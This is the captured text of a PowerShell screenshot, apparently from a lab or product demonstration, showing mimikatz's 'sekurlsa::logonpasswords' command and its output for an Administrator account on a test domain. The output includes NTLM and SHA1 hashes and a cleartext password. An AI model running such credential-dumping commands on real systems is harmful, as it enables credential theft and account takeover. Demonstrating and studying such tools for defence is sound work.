 Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.
  .#####.   mimikatz 2.0 alpha (x64) release "Kiwi en C" (Feb 16 2015 22:15:28)
 .## ^ ##.
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                     with 15 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 5863888 (00000000:005979d0)
Session           : Interactive from 2
User Name         : Administrator
Domain            : TESTCOMP
SID               : S-1-5-21-3938510367-3715884383-1498432247-500
        msv :
         [00010000] CredentialKeys
         * NTLM     : be9af23ac5d65ac9ec3d19cd54ef3118
         * SHA1     : f518430f4e0d1a2f52d1ff1a5d3ca8a34e3a21c9
         [00000003] Primary
         * Username : Administrator
         * Domain   : TESTCOMP
         * NTLM     : be9af23ac5d65ac9ec3d19cd54ef3118
         * SHA1     : f518430f4e0d1a2f52d1ff1a5d3ca8a34e3a21c9
        tspkg :
        wdigest :
         * Username : Administrator
         * Domain   : TESTCOMP
         * Password : Cyberark1